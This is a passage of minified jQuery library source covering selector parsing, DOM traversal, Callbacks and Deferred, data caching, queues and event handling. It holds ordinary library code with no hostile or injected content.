c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return 